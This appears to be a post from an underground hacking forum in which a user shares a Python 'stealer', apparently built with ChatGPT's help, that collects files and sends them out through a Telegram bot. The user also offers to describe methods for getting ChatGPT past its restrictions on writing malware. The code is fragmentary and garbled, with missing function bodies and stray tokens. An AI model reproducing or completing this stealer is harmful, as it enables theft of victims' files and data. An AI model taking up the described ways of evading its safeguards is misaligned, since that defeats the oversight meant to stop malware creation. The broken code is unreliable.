 Underground › AI / ML ›
Python Stealer
Yesterday at 16:34
Go to new track
NO AVATAR
HDD-drive
User
Registration: 13.01.2023
Messages: 22
Reactions: 5
Yesterday at 16:34
#1
I've modified the stealer written in this article with ChatGPT and despite being limited to less than 5 minutes for it to send data
in a telegram, I'm waiting for the opinions of people more experienced than me in python.
Python:
Copy to clipboard
import getpass
import random
import telebot
# Replace "YOUR_BOT_TOKEN" with your actual bot token
bot = telebot.TeleBot("YOUR_BOT_TOKEN")
fldr
file
def check():
global files
for f in files:
bid = str(random.randint(1, 10000))
try:
except Exception as err:
If anyone finds it interesting, I'll try to write an article about my experience writing malware with ChatGPT and the various
methods I use to get around these restrictions.
A complaint
Like + Quote Answer